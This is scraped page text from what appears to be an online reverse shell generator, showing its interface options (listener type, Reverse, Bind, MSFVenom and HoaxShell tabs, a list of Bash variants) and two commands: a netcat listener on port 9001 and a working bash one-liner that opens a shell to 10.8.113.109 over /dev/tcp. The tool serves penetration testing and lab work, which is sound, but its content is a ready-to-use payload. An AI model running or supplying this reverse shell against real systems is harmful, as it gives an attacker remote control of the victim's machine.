 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.8.113.109 Port 9001 +1
Listener Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
🚀 sh -i >& /dev/tcp/10.8.113.109/9001 0>&1